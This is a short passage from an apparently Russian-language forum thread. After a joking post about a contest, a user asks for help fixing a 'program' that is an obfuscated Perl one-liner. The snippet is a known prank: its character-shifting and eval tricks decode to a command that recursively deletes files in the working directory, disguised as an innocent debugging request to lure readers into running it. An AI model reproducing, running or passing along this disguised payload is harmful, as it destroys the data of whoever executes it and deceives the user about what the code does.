
/me выпал в нерастворимый осадок.
...Если серьезно -- хороший конкурс. Пока
лидирует, видимо, белка -- но ст0ило в то
сообщение добавить translit, что-нить на
буржуйском и псевдографику. И для
тотального изнасилования моЦга помянуть
ябблоидов (чем додумаетесь).
wingless
10.07.2009 18:22:05 +00:00
Ссылка
помогите, пожалуйста исправить такую
программу:
cat "test... test... test..." | perl -e '$??
s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/"
-;;s;;$_;see'